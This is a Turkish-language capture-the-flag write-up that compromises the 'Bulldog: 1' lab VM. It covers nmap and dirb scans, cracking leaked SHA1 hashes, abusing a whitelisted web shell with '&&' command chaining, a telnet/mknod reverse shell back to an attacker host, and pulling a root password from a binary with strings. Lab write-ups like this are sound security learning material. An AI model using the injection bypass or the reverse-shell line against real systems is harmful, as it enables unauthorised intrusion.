TR | Bulldog: 1 Writeup
Makinamızın ip adresini gösteren script ekledikleri için direk nmap ile agresif taramamızı gerçekleştiriyorum.
Taramamı nmap 192.168.131.2 -A komutuyla gerçekleştiriyorum.
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-29 18:26 +03 Nmap scan report for 192.168.131.2 Host is up (0.0017s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA) | 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA) |_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (EdDSA) 80/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries 8080/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries MAC Address: D4:61:9D:23:E0:B6 (Apple) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 1.68 ms 192.168.131.2 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 32.08 seconds

80 ve 8080 portlarında çalışan http servislerini inceliyorum. Dizinleri incelemek için dirb http://192.168.131.2 komutunu kullanıyorum.
---- Scanning URL: http://192.168.131.2/ ----
==> DIRECTORY: http://192.168.131.2/admin/
==> DIRECTORY: http://192.168.131.2/dev/
+ http://192.168.131.2/robots.txt (CODE:200|SIZE:1071)
---- Entering directory: http://192.168.131.2/admin/ ----
==> DIRECTORY: http://192.168.131.2/admin/auth/
==> DIRECTORY: http://192.168.131.2/admin/login/
==> DIRECTORY: http://192.168.131.2/admin/logout/
---- Entering directory: http://192.168.131.2/dev/ ----
==> DIRECTORY: http://192.168.131.2/dev/shell/
---- Entering directory: http://192.168.131.2/admin/auth/ ----
==> DIRECTORY: http://192.168.131.2/admin/auth/group/
==> DIRECTORY: http://192.168.131.2/admin/auth/user/
---- Entering directory: http://192.168.131.2/admin/login/ ----
---- Entering directory: http://192.168.131.2/admin/logout/ ----
---- Entering directory: http://192.168.131.2/dev/shell/ ----
---- Entering directory: http://192.168.131.2/admin/auth/group/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.
(Try using FineTunning: '-f')
---- Entering directory: http://192.168.131.2/admin/auth/user/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.
(Try using FineTunning: '-f')
-----------------
Dizinleri incelediğimde view-source:http://192.168.131.2/dev/ adresinde açıklama satırı olarak yetkili kişilerin hash bilgilerinin olduğunu farkettim.
<!--Need these password hashes for testing. Django's default is too complex--> <!--We'll remove these in prod. It's not like a hacker can do anything with a hash--> Team Lead: [email protected]<br><!--6515229daf8dbdc8b89fed2e60f107433da5f2cb--> Back-up Team Lead: [email protected]<br><br><!--38882f3b81f8f2bc47d9f3119155b05f954892fb--> Front End: [email protected]<br><!--c6f7e34d5d08ba4a40dd5627508ccb55b425e279--> Front End: [email protected]<br><br><!--0e6ae9fe8af1cd4192865ac97ebf6bda414218a9--> Back End: [email protected]<br><!--553d917a396414ab99785694afd51df3a8a8a3e0--> Back End: [email protected]<br><br><!--ddf45997a7e18a25ad5f5cf222da64814dd060d5--> Database: [email protected]<br><!--d8b8dd5e7f000b8dea26ef8428caf38c04466b3e--
Ayrıca http://192.168.131.2/dev/shell/ adresinde doğrulama yaptıktan sonra gelecek bir sayfa vardı.
Kırılmış hash değerleri aşağıdaki gibi oldu.
6515229daf8dbdc8b89fed2e60f107433da5f2cb [Not found] 38882f3b81f8f2bc47d9f3119155b05f954892fb [Not found] c6f7e34d5d08ba4a40dd5627508ccb55b425e279 [Not found] 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9 [Not found] 553d917a396414ab99785694afd51df3a8a8a3e0 [Not found] ddf45997a7e18a25ad5f5cf222da64814dd060d5 SHA1 : bulldog d8b8dd5e7f000b8dea26ef8428caf38c04466b3e SHA1 : bulldoglover
Yine dizin taramasından bulduğumuz admin paneline http://192.168.131.2/admin adresinden erişiyorum. nick:bulldog bilgileriyle giriş yapıyorum.
Siteye giriş yaptıktan sonra web shell’i kullanabiliriz.Sıradan bir kod girdiğimde çalıştırdı.
İzin verilen kodlar aşağıdaki şekilde.
ifconfig ls echo pwd cat rm
Bu kodlar haricinde kod çalıştırmayı denediğimde aldığım hata bu şekilde.

ls -la && pwd şeklinde bypass’ladım.
Önemli olan burda; kod çalıştırabileceğimiz bir noktada, makina ile bağlantı kurabilmek. Yani reverse shell almak.

pwd && mknod berk p && telnet 192.168.131.8 4445 0<berk | /bin/bash 1>berk komutuyla bağlantımı aldım.
İlk yaptığım her zaman etkileşimli shell’e geçmektir. python -c ‘import pty; pty.spawn(“/bin/bash”)’ kodu ile geçiş yapıyorum.
Dizinleri gezerken bulldogadmin kullanıcısında .hiddenadmindirectory dizini dikkatimi çekti, dizini listeledim.
Not dosyasından çıkan bu şekilde;
Nick, I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not! It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes? Let me know what you think of it! -Ashley

Haliyle file customPermissionApp komutuyla dosyamı inceledim ve strings komutuyla inceledim.

Çeşitli denemelerden sonra parolanın “SUPERultimatePASSWORDyouCANTget” olduğunu bulup root kullanıcına geçiyorum.
Root dizininde congrats.txt dosyasını ihmal etmeyelim 🙂
Congratulations on completing this VM :D That wasn't so bad was it? Let me know what you thought on twitter, I'm @frichette_n As far as I know there are two ways to get root. Can you find the other one? Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!